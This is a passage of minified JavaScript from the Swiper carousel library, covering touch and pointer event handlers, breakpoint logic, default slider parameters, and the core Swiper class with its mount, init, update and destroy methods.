if(o<r.startX&&i.translate<=i.maxTranslate()||o>r.startX&&i.translate>=i.minTranslate())return}if(e.activeElement&&n.target===e.activeElement&&n.target.matches(s.focusableElements)){s.isMoved=!0,i.allowClick=!1;return}s.allowTouchCallbacks&&i.emit("touchMove",n),r.previousX=r.currentX,r.previousY=r.currentY,r.currentX=o,r.currentY=l;const f=r.currentX-r.startX,m=r.currentY-r.startY;if(i.params.threshold&&Math.sqrt(f**2+m**2)<i.params.threshold)return;if(typeof s.isScrolling=="undefined"){let L;i.isHorizontal()&&r.currentY===r.startY||i.isVertical()&&r.currentX===r.startX?s.isScrolling=!1:f*f+m*m>=25&&(L=Math.atan2(Math.abs(m),Math.abs(f))*180/Math.PI,s.isScrolling=i.isHorizontal()?L>a.touchAngle:90-L>a.touchAngle)}if(s.isScrolling&&i.emit("touchMoveOpposite",n),typeof s.startMoving=="undefined"&&(r.currentX!==r.startX||r.currentY!==r.startY)&&(s.startMoving=!0),s.isScrolling){s.isTouched=!1;return}if(!s.startMoving)return;i.allowClick=!1,!a.cssMode&&n.cancelable&&n.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&n.stopPropagation();let h=i.isHorizontal()?f:m,w=i.isHorizontal()?r.currentX-r.previousX:r.currentY-r.previousY;a.oneWayMovement&&(h=Math.abs(h)*(c?1:-1),w=Math.abs(w)*(c?1:-1)),r.diff=h,h*=a.touchRatio,c&&(h=-h,w=-w);const g=i.touchesDirection;i.swipeDirection=h>0?"prev":"next",i.touchesDirection=w>0?"prev":"next";const u=i.params.loop&&!a.cssMode,b=i.touchesDirection==="next"&&i.allowSlideNext||i.touchesDirection==="prev"&&i.allowSlidePrev;if(!s.isMoved){if(u&&b&&i.loopFix({direction:i.swipeDirection}),s.startTranslate=i.getTranslate(),i.setTransition(0),i.animating){const L=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});i.wrapperEl.dispatchEvent(L)}s.allowMomentumBounce=!1,a.grabCursor&&(i.allowSlideNext===!0||i.allowSlidePrev===!0)&&i.setGrabCursor(!0),i.emit("sliderFirstMove",n)}let v;if(new Date().getTime(),s.isMoved&&s.allowThresholdMove&&g!==i.touchesDirection&&u&&b&&Math.abs(h)>=1){Object.assign(r,{startX:o,startY:l,currentX:o,currentY:l,startTranslate:s.currentTranslate}),s.loopSwapReset=!0,s.startTranslate=s.currentTranslate;return}i.emit("sliderMove",n),s.isMoved=!0,s.currentTranslate=h+s.startTranslate;let E=!0,z=a.resistanceRatio;if(a.touchReleaseOnEdges&&(z=0),h>0?(u&&b&&!v&&s.allowThresholdMove&&s.currentTranslate>(a.centeredSlides?i.minTranslate()-i.slidesSizesGrid[i.activeIndex+1]:i.minTranslate())&&i.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),s.currentTranslate>i.minTranslate()&&(E=!1,a.resistance&&(s.currentTranslate=i.minTranslate()-1+(-i.minTranslate()+s.startTranslate+h)**z))):h<0&&(u&&b&&!v&&s.allowThresholdMove&&s.currentTranslate<(a.centeredSlides?i.maxTranslate()+i.slidesSizesGrid[i.slidesSizesGrid.length-1]:i.maxTranslate())&&i.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:i.slides.length-(a.slidesPerView==="auto"?i.slidesPerViewDynamic():Math.ceil(parseFloat(a.slidesPerView,10)))}),s.currentTranslate<i.maxTranslate()&&(E=!1,a.resistance&&(s.currentTranslate=i.maxTranslate()+1-(i.maxTranslate()-s.startTranslate-h)**z))),E&&(n.preventedByNestedSwiper=!0),!i.allowSlideNext&&i.swipeDirection==="next"&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!i.allowSlidePrev&&i.swipeDirection==="prev"&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),!i.allowSlidePrev&&!i.allowSlideNext&&(s.currentTranslate=s.startTranslate),a.threshold>0)if(Math.abs(h)>a.threshold||s.allowThresholdMove){if(!s.allowThresholdMove){s.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,s.currentTranslate=s.startTranslate,r.diff=i.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY;return}}else{s.currentTranslate=s.startTranslate;return}!a.followFinger||a.cssMode||((a.freeMode&&a.freeMode.enabled&&i.freeMode||a.watchSlidesProgress)&&(i.updateActiveIndex(),i.updateSlidesClasses()),a.freeMode&&a.freeMode.enabled&&i.freeMode&&i.freeMode.onTouchMove(),i.updateProgress(s.currentTranslate),i.setTranslate(s.currentTranslate))}function Gi(t){const e=this,i=e.touchEventsData;let s=t;s.originalEvent&&(s=s.originalEvent);let a;if(s.type==="touchend"||s.type==="touchcancel"){if(a=[...s.changedTouches].filter(z=>z.identifier===i.touchId)[0],!a||a.identifier!==i.touchId)return}else{if(i.touchId!==null||s.pointerId!==i.pointerId)return;a=s}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(s.type)&&!(["pointercancel","contextmenu"].includes(s.type)&&(e.browser.isSafari||e.browser.isWebView)))return;i.pointerId=null,i.touchId=null;const{params:c,touches:d,rtlTranslate:n,slidesGrid:p,enabled:o}=e;if(!o||!c.simulateTouch&&s.pointerType==="mouse")return;if(i.allowTouchCallbacks&&e.emit("touchEnd",s),i.allowTouchCallbacks=!1,!i.isTouched){i.isMoved&&c.grabCursor&&e.setGrabCursor(!1),i.isMoved=!1,i.startMoving=!1;return}c.grabCursor&&i.isMoved&&i.isTouched&&(e.allowSlideNext===!0||e.allowSlidePrev===!0)&&e.setGrabCursor(!1);const l=j(),f=l-i.touchStartTime;if(e.allowClick){const z=s.path||s.composedPath&&s.composedPath();e.updateClickedSlide(z&&z[0]||s.target,z),e.emit("tap click",s),f<300&&l-i.lastClickTime<300&&e.emit("doubleTap doubleClick",s)}if(i.lastClickTime=j(),ie(()=>{e.destroyed||(e.allowClick=!0)}),!i.isTouched||!i.isMoved||!e.swipeDirection||d.diff===0&&!i.loopSwapReset||i.currentTranslate===i.startTranslate&&!i.loopSwapReset){i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;return}i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;let m;if(c.followFinger?m=n?e.translate:-e.translate:m=-i.currentTranslate,c.cssMode)return;if(c.freeMode&&c.freeMode.enabled){e.freeMode.onTouchEnd({currentPos:m});return}const h=m>=-e.maxTranslate()&&!e.params.loop;let w=0,g=e.slidesSizesGrid[0];for(let z=0;z<p.length;z+=z<c.slidesPerGroupSkip?1:c.slidesPerGroup){const L=z<c.slidesPerGroupSkip-1?1:c.slidesPerGroup;typeof p[z+L]!="undefined"?(h||m>=p[z]&&m<p[z+L])&&(w=z,g=p[z+L]-p[z]):(h||m>=p[z])&&(w=z,g=p[p.length-1]-p[p.length-2])}let u=null,b=null;c.rewind&&(e.isBeginning?b=c.virtual&&c.virtual.enabled&&e.virtual?e.virtual.slides.length-1:e.slides.length-1:e.isEnd&&(u=0));const v=(m-p[w])/g,E=w<c.slidesPerGroupSkip-1?1:c.slidesPerGroup;if(f>c.longSwipesMs){if(!c.longSwipes){e.slideTo(e.activeIndex);return}e.swipeDirection==="next"&&(v>=c.longSwipesRatio?e.slideTo(c.rewind&&e.isEnd?u:w+E):e.slideTo(w)),e.swipeDirection==="prev"&&(v>1-c.longSwipesRatio?e.slideTo(w+E):b!==null&&v<0&&Math.abs(v)>c.longSwipesRatio?e.slideTo(b):e.slideTo(w))}else{if(!c.shortSwipes){e.slideTo(e.activeIndex);return}e.navigation&&(s.target===e.navigation.nextEl||s.target===e.navigation.prevEl)?s.target===e.navigation.nextEl?e.slideTo(w+E):e.slideTo(w):(e.swipeDirection==="next"&&e.slideTo(u!==null?u:w+E),e.swipeDirection==="prev"&&e.slideTo(b!==null?b:w))}}function Ue(){const t=this,{params:e,el:i}=t;if(i&&i.offsetWidth===0)return;e.breakpoints&&t.setBreakpoint();const{allowSlideNext:s,allowSlidePrev:a,snapGrid:r}=t,c=t.virtual&&t.params.virtual.enabled;t.allowSlideNext=!0,t.allowSlidePrev=!0,t.updateSize(),t.updateSlides(),t.updateSlidesClasses();const d=c&&e.loop;(e.slidesPerView==="auto"||e.slidesPerView>1)&&t.isEnd&&!t.isBeginning&&!t.params.centeredSlides&&!d?t.slideTo(t.slides.length-1,0,!1,!0):t.params.loop&&!c?t.slideToLoop(t.realIndex,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0),t.autoplay&&t.autoplay.running&&t.autoplay.paused&&(clearTimeout(t.autoplay.resizeTimeout),t.autoplay.resizeTimeout=setTimeout(()=>{t.autoplay&&t.autoplay.running&&t.autoplay.paused&&t.autoplay.resume()},500)),t.allowSlidePrev=a,t.allowSlideNext=s,t.params.watchOverflow&&r!==t.snapGrid&&t.checkOverflow()}function _i(t){const e=this;e.enabled&&(e.allowClick||(e.params.preventClicks&&t.preventDefault(),e.params.preventClicksPropagation&&e.animating&&(t.stopPropagation(),t.stopImmediatePropagation())))}function Hi(){const t=this,{wrapperEl:e,rtlTranslate:i,enabled:s}=t;if(!s)return;t.previousTranslate=t.translate,t.isHorizontal()?t.translate=-e.scrollLeft:t.translate=-e.scrollTop,t.translate===0&&(t.translate=0),t.updateActiveIndex(),t.updateSlidesClasses();let a;const r=t.maxTranslate()-t.minTranslate();r===0?a=0:a=(t.translate-t.minTranslate())/r,a!==t.progress&&t.updateProgress(i?-t.translate:t.translate),t.emit("setTranslate",t.translate,!1)}function Bi(t){const e=this;ve(e,t.target),!(e.params.cssMode||e.params.slidesPerView!=="auto"&&!e.params.autoHeight)&&e.update()}function Ni(){const t=this;t.documentTouchHandlerProceeded||(t.documentTouchHandlerProceeded=!0,t.params.touchReleaseOnEdges&&(t.el.style.touchAction="auto"))}const it=(t,e)=>{const i=Y(),{params:s,el:a,wrapperEl:r,device:c}=t,d=!!s.nested,n=e==="on"?"addEventListener":"removeEventListener",p=e;i[n]("touchstart",t.onDocumentTouchStart,{passive:!1,capture:d}),a[n]("touchstart",t.onTouchStart,{passive:!1}),a[n]("pointerdown",t.onTouchStart,{passive:!1}),i[n]("touchmove",t.onTouchMove,{passive:!1,capture:d}),i[n]("pointermove",t.onTouchMove,{passive:!1,capture:d}),i[n]("touchend",t.onTouchEnd,{passive:!0}),i[n]("pointerup",t.onTouchEnd,{passive:!0}),i[n]("pointercancel",t.onTouchEnd,{passive:!0}),i[n]("touchcancel",t.onTouchEnd,{passive:!0}),i[n]("pointerout",t.onTouchEnd,{passive:!0}),i[n]("pointerleave",t.onTouchEnd,{passive:!0}),i[n]("contextmenu",t.onTouchEnd,{passive:!0}),(s.preventClicks||s.preventClicksPropagation)&&a[n]("click",t.onClick,!0),s.cssMode&&r[n]("scroll",t.onScroll),s.updateOnWindowResize?t[p](c.ios||c.android?"resize orientationchange observerUpdate":"resize observerUpdate",Ue,!0):t[p]("observerUpdate",Ue,!0),a[n]("load",t.onLoad,{capture:!0})};function ki(){const t=this,{params:e}=t;t.onTouchStart=$i.bind(t),t.onTouchMove=Di.bind(t),t.onTouchEnd=Gi.bind(t),t.onDocumentTouchStart=Ni.bind(t),e.cssMode&&(t.onScroll=Hi.bind(t)),t.onClick=_i.bind(t),t.onLoad=Bi.bind(t),it(t,"on")}function Ri(){it(this,"off")}var Xi={attachEvents:ki,detachEvents:Ri};const Ke=(t,e)=>t.grid&&e.grid&&e.grid.rows>1;function Vi(){const t=this,{realIndex:e,initialized:i,params:s,el:a}=t,r=s.breakpoints;if(!r||r&&Object.keys(r).length===0)return;const c=t.getBreakpoint(r,t.params.breakpointsBase,t.el);if(!c||t.currentBreakpoint===c)return;const n=(c in r?r[c]:void 0)||t.originalParams,p=Ke(t,s),o=Ke(t,n),l=s.enabled;p&&!o?(a.classList.remove(`${s.containerModifierClass}grid`,`${s.containerModifierClass}grid-column`),t.emitContainerClasses()):!p&&o&&(a.classList.add(`${s.containerModifierClass}grid`),(n.grid.fill&&n.grid.fill==="column"||!n.grid.fill&&s.grid.fill==="column")&&a.classList.add(`${s.containerModifierClass}grid-column`),t.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach(u=>{if(typeof n[u]=="undefined")return;const b=s[u]&&s[u].enabled,v=n[u]&&n[u].enabled;b&&!v&&t[u].disable(),!b&&v&&t[u].enable()});const f=n.direction&&n.direction!==s.direction,m=s.loop&&(n.slidesPerView!==s.slidesPerView||f),h=s.loop;f&&i&&t.changeDirection(),W(t.params,n);const w=t.params.enabled,g=t.params.loop;Object.assign(t,{allowTouchMove:t.params.allowTouchMove,allowSlideNext:t.params.allowSlideNext,allowSlidePrev:t.params.allowSlidePrev}),l&&!w?t.disable():!l&&w&&t.enable(),t.currentBreakpoint=c,t.emit("_beforeBreakpoint",n),i&&(m?(t.loopDestroy(),t.loopCreate(e),t.updateSlides()):!h&&g?(t.loopCreate(e),t.updateSlides()):h&&!g&&t.loopDestroy()),t.emit("breakpoint",n)}function Yi(t,e,i){if(e===void 0&&(e="window"),!t||e==="container"&&!i)return;let s=!1;const a=R(),r=e==="window"?a.innerHeight:i.clientHeight,c=Object.keys(t).map(d=>{if(typeof d=="string"&&d.indexOf("@")===0){const n=parseFloat(d.substr(1));return{value:r*n,point:d}}return{value:d,point:d}});c.sort((d,n)=>parseInt(d.value,10)-parseInt(n.value,10));for(let d=0;d<c.length;d+=1){const{point:n,value:p}=c[d];e==="window"?a.matchMedia(`(min-width: ${p}px)`).matches&&(s=n):p<=i.clientWidth&&(s=n)}return s||"max"}var Fi={setBreakpoint:Vi,getBreakpoint:Yi};function Wi(t,e){const i=[];return t.forEach(s=>{typeof s=="object"?Object.keys(s).forEach(a=>{s[a]&&i.push(e+a)}):typeof s=="string"&&i.push(e+s)}),i}function qi(){const t=this,{classNames:e,params:i,rtl:s,el:a,device:r}=t,c=Wi(["initialized",i.direction,{"free-mode":t.params.freeMode&&i.freeMode.enabled},{autoheight:i.autoHeight},{rtl:s},{grid:i.grid&&i.grid.rows>1},{"grid-column":i.grid&&i.grid.rows>1&&i.grid.fill==="column"},{android:r.android},{ios:r.ios},{"css-mode":i.cssMode},{centered:i.cssMode&&i.centeredSlides},{"watch-progress":i.watchSlidesProgress}],i.containerModifierClass);e.push(...c),a.classList.add(...e),t.emitContainerClasses()}function ji(){const t=this,{el:e,classNames:i}=t;e.classList.remove(...i),t.emitContainerClasses()}var Ui={addClasses:qi,removeClasses:ji};function Ki(){const t=this,{isLocked:e,params:i}=t,{slidesOffsetBefore:s}=i;if(s){const a=t.slides.length-1,r=t.slidesGrid[a]+t.slidesSizesGrid[a]+s*2;t.isLocked=t.size>r}else t.isLocked=t.snapGrid.length===1;i.allowSlideNext===!0&&(t.allowSlideNext=!t.isLocked),i.allowSlidePrev===!0&&(t.allowSlidePrev=!t.isLocked),e&&e!==t.isLocked&&(t.isEnd=!1),e!==t.isLocked&&t.emit(t.isLocked?"lock":"unlock")}var Zi={checkOverflow:Ki},He={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function Qi(t,e){return function(s){s===void 0&&(s={});const a=Object.keys(s)[0],r=s[a];if(typeof r!="object"||r===null){W(e,s);return}if(t[a]===!0&&(t[a]={enabled:!0}),a==="navigation"&&t[a]&&t[a].enabled&&!t[a].prevEl&&!t[a].nextEl&&(t[a].auto=!0),["pagination","scrollbar"].indexOf(a)>=0&&t[a]&&t[a].enabled&&!t[a].el&&(t[a].auto=!0),!(a in t&&"enabled"in r)){W(e,s);return}typeof t[a]=="object"&&!("enabled"in t[a])&&(t[a].enabled=!0),t[a]||(t[a]={enabled:!1}),W(e,s)}}const Oe={eventsEmitter:Ut,update:ni,translate:ui,transition:gi,slide:Ti,loop:Li,grabCursor:Ai,events:Xi,breakpoints:Fi,checkOverflow:Zi,classes:Ui},$e={};class U{constructor(){let e,i;for(var s=arguments.length,a=new Array(s),r=0;r<s;r++)a[r]=arguments[r];a.length===1&&a[0].constructor&&Object.prototype.toString.call(a[0]).slice(8,-1)==="Object"?i=a[0]:[e,i]=a,i||(i={}),i=W({},i),e&&!i.el&&(i.el=e);const c=Y();if(i.el&&typeof i.el=="string"&&c.querySelectorAll(i.el).length>1){const o=[];return c.querySelectorAll(i.el).forEach(l=>{const f=W({},i,{el:l});o.push(new U(f))}),o}const d=this;d.__swiper__=!0,d.support=Je(),d.device=et({userAgent:i.userAgent}),d.browser=Wt(),d.eventsListeners={},d.eventsAnyListeners=[],d.modules=[...d.__modules__],i.modules&&Array.isArray(i.modules)&&d.modules.push(...i.modules);const n={};d.modules.forEach(o=>{o({params:i,swiper:d,extendParams:Qi(i,n),on:d.on.bind(d),once:d.once.bind(d),off:d.off.bind(d),emit:d.emit.bind(d)})});const p=W({},He,n);return d.params=W({},p,$e,i),d.originalParams=W({},d.params),d.passedParams=W({},i),d.params&&d.params.on&&Object.keys(d.params.on).forEach(o=>{d.on(o,d.params.on[o])}),d.params&&d.params.onAny&&d.onAny(d.params.onAny),Object.assign(d,{enabled:d.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return d.params.direction==="horizontal"},isVertical(){return d.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:d.params.allowSlideNext,allowSlidePrev:d.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:d.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:d.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),d.emit("_swiper"),d.params.init&&d.init(),d}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:i,params:s}=this,a=V(i,`.${s.slideClass}, swiper-slide`),r=ue(a[0]);return ue(e)-r}getSlideIndexByData(e){return this.getSlideIndex(this.slides.filter(i=>i.getAttribute("data-swiper-slide-index")*1===e)[0])}recalcSlides(){const e=this,{slidesEl:i,params:s}=e;e.slides=V(i,`.${s.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,i){const s=this;e=Math.min(Math.max(e,0),1);const a=s.minTranslate(),c=(s.maxTranslate()-a)*e+a;s.translateTo(c,typeof i=="undefined"?0:i),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const i=e.el.className.split(" ").filter(s=>s.indexOf("swiper")===0||s.indexOf(e.params.containerModifierClass)===0);e.emit("_containerClasses",i.join(" "))}getSlideClasses(e){const i=this;return i.destroyed?"":e.className.split(" ").filter(s=>s.indexOf("swiper-slide")===0||s.indexOf(i.params.slideClass)===0).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const i=[];e.slides.forEach(s=>{const a=e.getSlideClasses(s);i.push({slideEl:s,classNames:a}),e.emit("_slideClass",s,a)}),e.emit("_slideClasses",i)}slidesPerViewDynamic(e,i){e===void 0&&(e="current"),i===void 0&&(i=!1);const s=this,{params:a,slides:r,slidesGrid:c,slidesSizesGrid:d,size:n,activeIndex:p}=s;let o=1;if(typeof a.slidesPerView=="number")return a.slidesPerView;if(a.centeredSlides){let l=r[p]?Math.ceil(r[p].swiperSlideSize):0,f;for(let m=p+1;m<r.length;m+=1)r[m]&&!f&&(l+=Math.ceil(r[m].swiperSlideSize),o+=1,l>n&&(f=!0));for(let m=p-1;m>=0;m-=1)r[m]&&!f&&(l+=r[m].swiperSlideSize,o+=1,l>n&&(f=!0))}else if(e==="current")for(let l=p+1;l<r.length;l+=1)(i?c[l]+d[l]-c[p]<n:c[l]-c[p]<n)&&(o+=1);else for(let l=p-1;l>=0;l-=1)c[p]-c[l]<n&&(o+=1);return o}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:i,params:s}=e;s.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach(c=>{c.complete&&ve(e,c)}),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses();function a(){const c=e.rtlTranslate?e.translate*-1:e.translate,d=Math.min(Math.max(c,e.maxTranslate()),e.minTranslate());e.setTranslate(d),e.updateActiveIndex(),e.updateSlidesClasses()}let r;if(s.freeMode&&s.freeMode.enabled&&!s.cssMode)a(),s.autoHeight&&e.updateAutoHeight();else{if((s.slidesPerView==="auto"||s.slidesPerView>1)&&e.isEnd&&!s.centeredSlides){const c=e.virtual&&s.virtual.enabled?e.virtual.slides:e.slides;r=e.slideTo(c.length-1,0,!1,!0)}else r=e.slideTo(e.activeIndex,0,!1,!0);r||a()}s.watchOverflow&&i!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,i){i===void 0&&(i=!0);const s=this,a=s.params.direction;return e||(e=a==="horizontal"?"vertical":"horizontal"),e===a||e!=="horizontal"&&e!=="vertical"||(s.el.classList.remove(`${s.params.containerModifierClass}${a}`),s.el.classList.add(`${s.params.containerModifierClass}${e}`),s.emitContainerClasses(),s.params.direction=e,s.slides.forEach(r=>{e==="vertical"?r.style.width="":r.style.height=""}),s.emit("changeDirection"),i&&s.update()),s}changeLanguageDirection(e){const i=this;i.rtl&&e==="rtl"||!i.rtl&&e==="ltr"||(i.rtl=e==="rtl",i.rtlTranslate=i.params.direction==="horizontal"&&i.rtl,i.rtl?(i.el.classList.add(`${i.params.containerModifierClass}rtl`),i.el.dir="rtl"):(i.el.classList.remove(`${i.params.containerModifierClass}rtl`),i.el.dir="ltr"),i.update())}mount(e){const i=this;if(i.mounted)return!0;let s=e||i.params.el;if(typeof s=="string"&&(s=document.querySelector(s)),!s)return!1;s.swiper=i,s.parentNode&&s.parentNode.host&&s.parentNode.host.nodeName===i.params.swiperElementNodeName.toUpperCase()&&(i.isElement=!0);const a=()=>`.${(i.params.wrapperClass||"").trim().split(" ").join(".")}`;let c=(()=>s&&s.shadowRoot&&s.shadowRoot.querySelector?s.shadowRoot.querySelector(a()):V(s,a())[0])();return!c&&i.params.createElements&&(c=q("div",i.params.wrapperClass),s.append(c),V(s,`.${i.params.slideClass}`).forEach(d=>{c.append(d)})),Object.assign(i,{el:s,wrapperEl:c,slidesEl:i.isElement&&!s.parentNode.host.slideSlots?s.parentNode.host:c,hostEl:i.isElement?s.parentNode.host:s,mounted:!0,rtl:s.dir.toLowerCase()==="rtl"||J(s,"direction")==="rtl",rtlTranslate:i.params.direction==="horizontal"&&(s.dir.toLowerCase()==="rtl"||J(s,"direction")==="rtl"),wrongRTL:J(c,"display")==="-webkit-box"}),!0}init(e){const i=this;if(i.initialized||i.mount(e)===!1)return i;i.emit("beforeInit"),i.params.breakpoints&&i.setBreakpoint(),i.addClasses(),i.updateSize(),i.updateSlides(),i.params.watchOverflow&&i.checkOverflow(),i.params.grabCursor&&i.enabled&&i.setGrabCursor(),i.params.loop&&i.virtual&&i.params.virtual.enabled?i.slideTo(i.params.initialSlide+i.virtual.slidesBefore,0,i.params.runCallbacksOnInit,!1,!0):i.slideTo(i.params.initialSlide,0,i.params.runCallbacksOnInit,!1,!0),i.params.loop&&i.loopCreate(),i.attachEvents();const a=[...i.el.querySelectorAll('[loading="lazy"]')];return i.isElement&&a.push(...i.hostEl.querySelectorAll('[loading="lazy"]')),a.forEach(r=>{r.complete?ve(i,r):r.addEventListener("load",c=>{ve(i,c.target)})}),_e(i),i.initialized=!0,_e(i),i.emit("init"),i.emit("afterInit"),i}destroy(e,i){e===void 0&&(e=!0),i===void 0&&(i=!0);const s=this,{params:a,el:r,wrapperEl:c,slides:d}=s;return typeof s.params=="undefined"||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),a.loop&&s.loopDestroy(),i&&(s.removeClasses(),r.removeAttribute("style"),c.removeAttribute("style"),d&&d.length&&d.forEach(n=>{n.classList.remove(a.slideVisibleClass,a.slideFullyVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass),n.removeAttribute("style"),n.removeAttribute("data-swiper-slide-index")})),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(n=>{s.off(n)}),e!==!1&&(s.el.swiper=null,ct(s)),s.destroyed=!0),null}static extendDefaults(e){W($e,e)}static get extendedDefaults(){return $e}static get defaults(){return He}static installModule(e){U.prototype.__modules__||(U.prototype.__modules__=[]);const i=U.prototype.__modules__;typeof e=="function"&&i.indexOf(e)<0&&i.push(e)}static use(e){return Array.isArray(e)?(e.forEach(i=>U.installModule(i)),U):(U.installModule(e),U)}}Object.keys(Oe).forEach(t=>{Object.keys(Oe[t]).forEach(e=>{U.prototype[e]=Oe[t][e]})});U.use([qt,jt]);const st=["eventsPrefix","injectStyles","injectStylesUrls","modules","init","_direction","oneWayMovement","swiperElementNodeName","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","breakpointsBase","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_loop","loopAdditionalSlides","loopAddBlankSlides","loopPreventsSliding","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideActiveClass","slideVisibleClass","slideFullyVisibleClass","slideNextClass","slidePrevClass","slideBlankClass","wrapperClass","lazyPreloaderClass","lazyPreloadPrevNext","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom","control"];function se(t){return typeof t=="object"&&t!==null&&t.constructor&&Object.prototype.toString.call(t).slice(8,-1)==="Object"&&!t.__swiper__}function we(t,e){const i=["__proto__","constructor","prototype"];Object.keys(e).filter(s=>i.indexOf(s)<0).forEach(s=>{typeof t[s]=="undefined"?t[s]=e[s]:se(e[s])&&se(t[s])&&Object.keys(e[s]).length>0?e[s].__swiper__?t[s]=e[s]:we(t[s],e[s]):t[s]=e[s]})}function Ji(t){return t===void 0&&(t={}),t.navigation&&typeof t.navigation.nextEl=="undefined"&&typeof t.navigation.prevEl=="undefined"}function es(t){return t===void 0&&(t={}),t.pagination&&typeof t.pagination.el=="undefined"}function ts(t){return t===void 